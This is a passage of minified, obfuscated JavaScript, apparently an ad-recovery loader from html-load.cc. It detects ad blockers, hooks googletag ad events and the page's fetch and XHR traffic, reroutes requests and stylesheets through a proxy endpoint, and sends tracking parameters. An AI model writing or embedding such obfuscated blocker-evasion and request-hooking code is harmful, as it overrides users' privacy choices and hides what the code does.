n})(s)&&!pe(location[c(3042)])&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1))return V(s,new Map([[c(650),c(3476)]])),void a.A[c(3749)](c(181));const g=(0,Be.i)();if(!g)return void a.A[c(3749)](c(2529));X(g[c(3650)]),a.A[c(3749)](c(3578),g);const y=(window[c(3657)][c(1555)]+window[c(3657)][c(982)])[c(3e3)](c(3668))||c(1533)===r.A[c(777)](c(3668),!1);if(!g)return a.A[c(3749)](c(2638));if(null!==(d=null==g?void 0:g[c(2131)])&&void 0!==d&&!d&&window[c(1692)]!==window[c(3830)])return a.A[c(3749)](c(1271));if(g[c(3764)]&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1)&&!y){const[k,_]=await Promise[c(3751)]([(0,w.H4)(g[c(3739)]),(0,w.jy)(g[c(3782)])]);return O(s,k,k&&_,!1),a.A[c(3749)](c(2926))}if(!g[c(3731)]&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1)&&!y)return a.A[c(3749)](c(3048));r.A[c(3180)](!!g[c(1760)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(2895)]||y?[!0,!0]:await Promise[c(3751)]([(0,w.H4)(g[c(3739)]),(0,w.jy)(g[c(3782)])]);if(window[c(3699)][c(2138)]=v,(0,ge.B3)(),a.A[c(3749)](c(275),v),a.A[c(3749)](c(3899),x),g[c(529)]){const L=await async function(t){const e=c;try{const n=r.A[e(777)](e(2892));if(n)try{const o=JSON[e(580)](n);if(o[e(1158)]&&o[e(1158)]+864e5>Date[e(3347)]())return Pe(t)[e(961)]((t=>{const n=e;t&&r.A[n(2221)](n(2892),JSON[n(3800)]({...t,cachedAt:Date[n(3347)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(2221)](e(2892),JSON[e(3800)]({...o,cachedAt:Date[e(3347)]()})),o}catch(t){return a.A[e(1289)](e(655),t),{ivt:!1,reason:e(1289)}}}(s);if(L[c(2892)])return V(s,new Map([[c(650),L[c(2244)]],[c(2190),v[c(1422)]()]])),void a.A[c(3749)](c(1063))}O(s,v,v&&x,null!==(h=g[c(2253)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2734)])||void 0===f?void 0:f[c(2166)]((t=>t[c(767)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3e3)](h)||Math[u(1020)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(865)]=window[s(865)]||{},window[s(865)][s(3425)]=window[s(865)][s(3425)]||[],window[s(865)][s(3425)][s(2523)]((()=>{const t=s,c=Math[t(1011)](performance[t(3347)]());let l=!1;window[t(865)][t(3422)]()[t(729)](t(2490),(e=>{const n=t;if(l)return;const r=e[n(1771)][n(403)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1011)](performance[n(3347)]())})})),window[t(865)][t(3422)]()[t(729)](t(1148),(s=>{const u=t;if(l)return;const d=s[u(1771)][u(403)]()||"";if(!d||!a[d])return;if(s[u(3927)])return;l=!0;const h=Math[u(1011)](performance[u(3347)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3028)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(1592),new Map([[l(573),n.A[l(188)]],[l(2190),r[l(1422)]()],[l(1744),o],[l(2170),i[l(1422)]()],[l(2688),s[l(1422)]()],[l(3769),a[l(1422)]()],[l(2407),c[l(1422)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2490)],h)}))}))})(e,l,i,d))})(s,g[c(1862)],g[c(3650)],v,x,null!==(m=M[c(582)])&&void 0!==m&&m,p)}catch(E){}function A(){const t=c;try{const e=window[t(865)];return!!e&&t(2861)===e[t(712)][t(1422)]()}catch(t){return!1}}if(b.A[c(1774)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2L;R(t,r(3604),new Map([[r(573),n.A[r(188)]],[r(2190),e[r(1422)]()]]))})(s,v)}),1051),!(0,dt.Gb)(g[c(3512)])&&!pe(location[c(3042)]))return void a.A[c(3749)](c(1787));if(g[c(3882)]&&(0,dt.oi)(g[c(3882)]))return(t=>{const e=c;R(t,e(3385),new Map([[e(573),n.A[e(188)]]]))})(s),void a.A[c(3749)](c(3838));try{await(async(t,s,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return a.A[d(3749)](d(320)),void(h=!0);if((0,S.C8)(t,n.A[d(2775)]),function(t){const e=d;window[e(3699)]={...window[e(3699)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return a.A[d(3749)](d(3686)),T&&[][d(943)]((t=>location[d(3517)][d(2853)](t)))&&function(t){const e=d,r=new Set;window[e(646)]((()=>{const o=e;window[o(865)]&&window[o(865)][o(3425)]&&window[o(865)][o(3425)][o(2523)]((()=>{const e=o;window[e(865)][e(3422)]()[e(688)]()[e(1892)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3061)]())||void 0===r?void 0:r[n(1893)](),s=t[n(403)](),a=t[n(2602)](),c=null===(o=t[n(1883)]())||void 0===o?void 0:o[n(1892)]((t=>[t[n(3021)],t[n(2258)]])),l=document[n(2225)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3200)];for(;o;){var i;const t=o[e(3924)][e(2437)](),n=o[e(3193)]("id"),s=null===(i=o[e(3193)](e(1661)))||void 0===i?void 0:i[e(2031)](" ");r=n?t+"#"+n+e(591)+r:s?t+"."+s[e(2048)](".")+e(591)+r:t+e(591)+r,o=o[e(3200)]}return r[e(3028)]>100?r[e(1172)](r[e(3028)]-100):r}(l)}:null}(t)))[e(3558)]((t=>t&&!r[e(1810)](t.id)))[e(427)]((o=>{const i=e;r[i(1056)](o.id),function(t,e){const r=i;R(t,r(3308),new Map([["id",e.id],[r(1744),e[r(3284)]],[r(2701),e[r(2005)]],[r(3723),e[r(3723)][r(1892)]((t=>t[r(2048)]("x")))[r(2048)]("|")],[r(294),e[r(294)]],[r(573),n.A[r(188)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(s[d(2734)]);if(!p)return a.A[d(3749)](d(1735)),void(h=!0);t[d(3431)]=p[d(3431)];const g=p[d(2734)];if(a.A[d(3749)](d(451)[d(3233)](p[d(3431)],", ")[d(3233)](JSON[d(3800)](g))),g[d(1846)]&&!new URL(window[d(3657)][d(3042)])[d(3291)][d(1810)](d(540))&&d(1533)!==r.A[d(777)](d(540),!1))return a.A[d(3749)](d(3591)),void(h=!0);if(g[d(582)]&&!u)return a.A[d(3749)](d(1974)),void(h=!0);null!==(f=g[d(3754)])&&void 0!==f&&f[d(998)]&&await async function(t,r){const o=d,i=t[o(2326)]((t=>Array[o(3889)](document[o(519)](o(2401)[o(3233)](t,'"]')))))[o(3558)]((t=>t instanceof HTMLLinkElement))[o(1892)]((t=>{const i=o,s=t[i(3193)](i(3042));return s?new Promise((o=>{const a=i,c=document[a(2788)](a(3069));c[a(424)]=!0,Array[a(3889)](t[a(671)])[a(427)]((t=>{const e=a;c[e(161)](t[e(1605)],t[e(287)])})),c[a(3042)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(405)],endpoint:n.A[a(2775)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1840)]=null,c[e(1360)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1840)]=()=>{t[a(424)]=!0,u(!0)},c[a(1360)]=()=>{u(!1)},t[a(2578)](a(921),c)})):Promise[i(3890)](!1)})),s=await Promise[o(3751)](i);a.A[o(3749)](o(958)[o(3233)](JSON[o(3800)](s)))}(g[d(3754)][d(998)],t),b.A[d(1774)]()&&b.A[d(1184)]()&&(0,Qe.Y)(t);const w=window,y=(0,o.VS)(g[d(3754)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3821)]}),function(t,e){const n=d;var r;if(a.A[n(3749)](n(2196)),null!==(r=window[n(3771)])&&void 0!==r&&r[n(2519)])return;const s=window[n(3771)]||[];window[n(3771)]={push:t=>fe(t),__replaced:!0};for(const t of[...s][n(2679)]())fe(t);const c=r=>{const s=n;if(s(3025)===r[s(650)]){const n=r[s(503)][0]instanceof Request?r[s(503)][0][s(3318)]:r[s(503)][0];a.A[s(3749)](s(1071),r[s(503)][0],s(1492),(0,o.pI)(e,n),s(2842),t[s(3025)],t[s(3025)][s(3846)]),(0,o.pI)(e,n)?t[s(3025)](...r[s(503)])[s(961)](r[s(3890)],r[s(2600)]):r[s(2600)](...r[s(672)])}else if(s(3333)===r[s(650)]){const n=i.A[s(777)](t)[s(859)][s(777)][s(3666)](r[s(1310)]);a.A[s(3749)](s(2532),n),(0,o.pI)(e,n)||r[s(2600)]()}else if(s(780)===r[s(650)]){var c;if(!r[s(3590)][s(2149)]||(null===(c=r[s(3590)][s(2149)])||void 0===c?void 0:c[s(3028)])<2)return void r[s(3695)]();const t=r[s(3590)][s(2149)][1];if((0,o.pI)(e,t)||r[s(3695)](),r[s(3590)][s(276)])return;r[s(3590)][s(276)]=!0;const n=new XMLHttpRequest;n[s(156)]=t=>{const e=s;var o,i;n[e(2517)]===XMLHttpRequest[e(1428)]&&r[e(3590)][e(2966)]&&(r[e(3590)][e(2966)]=!1,r[e(3590)][e(429)]={readyState:n[e(2517)],response:n[e(1102)],responseText:n[e(1991)],responseType:n[e(2988)],responseURL:n[e(1758)],responseXML:n[e(3760)],status:n[e(3212)],statusText:n[e(1896)],upload:n[e(1564)]},Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(o=r[e(3590)])||void 0===o||null===(o=o[e(156)])||void 0===o||null===(i=o[e(3666)])||void 0===i||i[e(3666)](o,r[e(3590)],t))},n[s(1840)]=t=>{const e=s;var o,i;r[e(3590)][e(2065)]&&r[e(3590)][e(218)]&&(r[e(3590)][e(218)]=!1,r[e(3590)][e(429)]={readyState:n[e(2517)],response:n[e(1102)],responseText:n[e(1991)],responseType:n[e(2988)],responseURL:n[e(1758)],responseXML:n[e(3760)],status:n[e(3212)],statusText:n[e(1896)],upload:n[e(1564)]},Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(o=r[e(3590)][e(2065)])||void 0===o||null===(i=o[e(3666)])||void 0===i||i[e(3666)](o,r[e(3590)],t))},n[s(1360)]=t=>{const e=s;var n,o;r[e(3590)][e(1360)]&&r[e(3590)][e(218)]&&(r[e(3590)][e(218)]=!1,Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(n=r[e(3590)][e(1360)])||void 0===n||null===(o=n[e(3666)])||void 0===o||o[e(3666)](n,r[e(3590)],t))},n[s(3298)][s(3666)](n,...r[s(3590)][s(2149)]),n[s(1639)][s(3666)](n)}},l=window[n(3536)]||[];window[n(3536)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),s[d(2141)]&&(0,Be.I)(s[d(2141)],l,u,t),async function(t,r,o){const i=d,s=r[i(690)];s&&s[i(3411)]&&(window[i(865)]=window[i(865)]||{},window[i(865)][i(3425)]=window[i(865)][i(3425)]||[],window[i(865)][i(3425)][i(2523)]((()=>{const r=i;window[r(865)][r(3422)]()[r(729)](r(1148),(i=>{const a=r;if(i[a(3927)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(278)][s(948)],d=u[s(3e3)](s(2623))?null===(c=u[s(2031)](s(2623))[1])||void 0===c?void 0:c[s(2031)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,L){const M=s;return{dt:M(595),pd:M(2378),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:L}}(e[s(1764)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1287)](navigator[s(3393)])?"1":"2",0,0,0,0,0,0,0,o[s(3002)],o[s(2211)],o[s(1771)][s(3061)]()[s(189)](),o[s(1809)],ht.A[s(879)](15,30),0,o[s(2503)]&&s(3293)==typeof o[s(2503)][0]&&s(3293)==typeof o[s(2503)][1]?""[s(3233)](o[s(2503)][0],"x")[s(3233)](o[s(2503)][1]):"",o[s(1809)],0,i||(null===(l=t[s(865)][s(3422)]()[s(1275)](s(1862)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1712)],s[a(1493)],i,o),l=((t,r)=>{const o=a,i=new URL(o(896));Object[o(622)](r)[o(427)]((t=>{const e=o;let[n,r]=t;r&&i[e(3291)][e(2221)](n,r)}));const s=t[o(278)][o(2788)](o(2746));return s[o(925)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3042)],endpoint:n.A[o(2775)]}),s[o(161)](o(2222),o(1533)),s})(window,c);document[a(2466)][a(1358)](l)}))})))}(t,g,s[d(1862)]),!1===(null===(m=g[d(972)])||void 0===m?void 0:m[d(767)])){const _=g[d(972)][d(2684)]||[d(2346)];(0,Ze.je)(_)}g[d(412)]||(0,Ze.lD)(g[d(3112)]||[]),(0,Ze.N2)(g[d(3112)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3889)](t[r(278)][r(519)](r(2385)));for(const t of i)try{const i=t[r(1872)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(390)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(613)]?window[e(613)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(s,g,v,x)}catch(N){a.A[c(1289)](N,c(3696),N[c(3776)])}}catch(U){throw U}finally{me(),(0,w.H4)()}})(Je)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
